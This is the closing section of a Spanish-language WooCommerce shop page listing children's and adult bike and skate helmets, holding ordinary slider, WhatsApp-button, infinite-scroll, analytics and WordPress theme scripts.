                { selector: '.nuevos-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 1500 }, breakpoints: {0:{slidesPerView:2},768:{slidesPerView:4},1024:{slidesPerView:5},1280:{slidesPerView:6}} }},
                { selector: '.oferta-relampago-swiper', options: { slidesPerView: 5, spaceBetween: 20, loop: true, autoplay: { delay: 2000 }, breakpoints: {0:{slidesPerView:1},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }}
            ];

            sliders.forEach(function(slider) {
                const el = document.querySelector(slider.selector);
                if (!el) return;
                new Swiper(slider.selector, {
                    ...slider.options,
                    on: {
                        init: function () {
                            el.style.visibility = 'visible';
                            const loader = el.previousElementSibling;
                            if (loader && loader.classList.contains('slider-loader')) {
                                loader.style.display = 'none';
                            }
                        }
                    }
                });
            });
        });
    </script>
    <!-- Botón flotante de WhatsApp -->
    <div id="whatsapp-float" onclick="openWhatsApp()" aria-label="Chat por WhatsApp">
        <svg viewBox="0 0 32 32" width="28" height="28" fill="#fff">
            <path d="M16 0C7.164 0 0 7.163 0 16c0 2.822.741 5.564 2.143 7.986L0 32l8.195-2.122A15.909 15.909 0 0 0 16 32c8.836 0 16-7.163 16-16S24.836 0 16 0zm.062 29.088c-2.552 0-5.06-.683-7.272-1.977l-.523-.307-4.866 1.259 1.297-4.74-.34-.562C3.446 20.144 2.935 18.098 2.935 16c0-7.194 5.869-13.063 13.063-13.063 7.195 0 13.063 5.869 13.063 13.063.001 7.195-5.868 13.063-13.063 13.063zm7.368-9.544c-.405-.202-2.397-1.182-2.77-1.317-.372-.135-.643-.202-.915.202-.27.404-1.05 1.317-1.287 1.587-.237.27-.475.303-.88.101-.404-.202-1.71-.63-3.257-2.007-1.204-1.073-2.016-2.397-2.253-2.801-.237-.404-.025-.621.177-.822.182-.181.405-.474.607-.711.202-.237.27-.404.404-.674.134-.27.067-.506-.034-.708-.101-.202-.915-2.213-1.253-3.03-.33-.787-.667-.679-.915-.69l-.779-.013c-.27 0-.708.101-1.078.506-.37.404-1.408 1.377-1.408 3.358 0 1.981 1.44 3.891 1.64 4.158.202.27 2.83 4.314 6.856 6.049 4.026 1.734 4.026 1.156 4.748 1.081.723-.067 2.397-.972 2.73-1.911.337-.94.337-1.75.236-1.911-.101-.16-.37-.27-.775-.473z"></path>
        </svg>
    </div>

    <!-- Script para abrir WhatsApp -->
    <script>
        function openWhatsApp() {
            window.open('https://wa.me/59893862720?text=Hola%21%20escribo%20desde%20salernosdeportes.com', '_blank');
        }
    </script>

    <!-- Estilos del botón -->
    <style>
        #whatsapp-float {
            position: fixed;
            bottom: 20px;
            right: 25px;
            background: #25D366;
            color: #fff;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 9999;
            transition: transform 0.3s ease;
        }
        #whatsapp-float:hover {
            transform: scale(1.1);
        }
    </style>
        <script>
    jQuery(document).ready(function($){
        $('.variations_form').each(function(){
            var $form = $(this);

            $form.find('select').each(function(){
                var $select = $(this);
                var attr_name = $select.data('attribute_name');
                if (!$select.hasClass('swatch-select')) {
                    $select.addClass('swatch-select');
                    
                    var $container = $('<div class="swatch-buttons"></div>');
                    $select.find('option').each(function(){
                        var value = $(this).val();
                        var text = $(this).text();
                        if(value) {
                            var $btn = $('<span class="swatch-button"></span>').text(text).attr('data-value', value);
                            $container.append($btn);
                        }
                    });

                    $select.before($container);

                    $container.on('click', '.swatch-button', function(){
                        var $btn = $(this);
                        $btn.siblings().removeClass('selected');
                        $btn.addClass('selected');

                        $select.val($btn.data('value')).trigger('change');
                    });
                }
            });
        });
    });
    </script>

    <style>
    /* Spinner estilo WooCommerce */
    #infinite-loader {
        display:none;
        text-align:center;
        padding:30px 0;
        width:100%;
        clear:both;
    }

    .lds-dual-ring {
        display: inline-block;
        width: 50px;
        height: 50px;
    }

    .lds-dual-ring:after {
        content: " ";
        display: block;
        width: 38px;
        height: 38px;
        margin: 2px;
        border-radius: 50%;
        border: 5px solid #444;
        border-color: #444 transparent #444 transparent;
        animation: lds-dual-ring 1.2s linear infinite;
    }

    @keyframes lds-dual-ring {
        0%   { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
    }
    </style>

    <script>
    jQuery(function($){

        let currentPage = 1;
        const maxPages  = 1;
        let loading = false;

        // Insertar el loader justo después del contenedor de productos
        const loaderHTML = '<div id="infinite-loader"><div class="lds-dual-ring"></div></div>';
        $('.products.columns-4').after(loaderHTML);

        // Genera URLs tipo /shop/page/2/
        function getNextURL() {
            return "/product-tag/casco/" + "page/" + (currentPage + 1) + "/";
        }

        function loadMore() {

            if (loading) return;
            if (currentPage >= maxPages) return;

            loading = true;
            $('#infinite-loader').show();

            currentPage++;
            const url = getNextURL();

            $.get(url, function(data){

                const items = $(data).find('.products.columns-4 .product');

                if (items.length > 0) {
                    $('.products.columns-4').append(items);

                    // ✅ Agregar botón flotante a los nuevos productos cargados
                    if (window.addMiniCartToProducts) {
                        window.addMiniCartToProducts('.archive ul.products');
                    }
                }

                // Si ya no hay más páginas o productos
                if (items.length === 0) {
                    currentPage = maxPages;
                }

                loading = false;
                $('#infinite-loader').hide();

            }).fail(function(){
                // Detener si falla la carga
                loading = false;
                currentPage = maxPages;
                $('#infinite-loader').hide();
            });
        }

        // Scroll detector
        $(window).on('scroll', function () {
            const triggerPoint = $(document).height() - 600;

            if ($(window).scrollTop() + $(window).height() > triggerPoint) {
                loadMore();
            }
        });

    });
    </script>

    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Buscar">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://salernosdeportes.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://salernosdeportes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;Casco&amp;rdquo;","@id":"https://salernosdeportes.com/product-tag/casco/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.3" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.3" id="generate-offside-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZWHBM2GW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salernosdeportes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":"1"};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.3" id="generate-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5638399b1c068a7921161ffef9fb06eb","fragment_name":"wc_fragments_5638399b1c068a7921161ffef9fb06eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UYU","total_price":0,"currency_minor_unit":0}},"products":[{"id":20491,"name":"Casco Para Ni\u00f1os Protecci\u00f3n Ajustable Infantil Bici Skate","categories":[{"name":"Accesorios Skate y mas..."},{"name":"Bicis y Chivitas"},{"name":"Cascos"},{"name":"Skate, Longboard y Penny Ni\u00f1os"}],"prices":{"price":590,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"cnp-10"}}},{"id":20484,"name":"Casco Ajustable Para Ni\u00f1os Y Adulto Protecci\u00f3n Bici Skate","categories":[{"name":"Accesorios"},{"name":"Accesorios Skate y mas..."},{"name":"Cascos"}],"prices":{"price":1190,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"cap-11"}}},{"id":691,"name":"Casco de Protecci\u00f3n para Ciclismo Ajustable Bicicleta","categories":[{"name":"Tienda"},{"name":"Accesorios Skate y mas..."},{"name":"Bicicleta y Ciclismo"},{"name":"Cascos"},{"name":"Deportes"}],"prices":{"price":890,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"BK0585"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salernosdeportes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salernosdeportes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
